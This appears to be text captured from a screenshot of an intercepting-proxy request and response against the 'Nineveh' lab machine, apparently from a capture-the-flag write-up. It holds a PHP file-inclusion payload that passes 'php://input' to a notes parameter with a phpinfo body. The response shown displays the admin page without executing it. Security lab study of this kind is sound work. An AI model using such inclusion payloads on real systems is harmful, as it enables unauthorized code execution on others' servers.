 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=php://input HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aio9cnnl1ish99moqj1lu35it6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 15
12
13 <? phpinfo();?>
Response
Pretty Raw Render \n Actions
14 <title>
[Nineveh Department]
</title>
15 <link rel="stylesheet" media="screen" href="css/bootstrap.css" /
16 <link rel="stylesheet" media="screen" href="css/nineveh.css" />
17 </head>
18 <body>
19 <div class="container-narrow">
20 <div class="header">
21 <div class="navbar navbar-fixed-top">
22 <div class="nav-collapse collapse">
23 <ul class="nav navbar-nav">
24 <li>
<a href="manage.php">Home</a>
</li>
25 <li>
<a href="manage.php?notes=files/ninevehNotes.txt">No
</li>
26 <li>
<a href="logout.php">Logout</a>
</li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>
Hi admin,
</h2>
39 <img src=./underconstruction.jpg alt="Under Construction
<br>
40 </div>
41 </div>
42 <pre>
43 No Note is selected.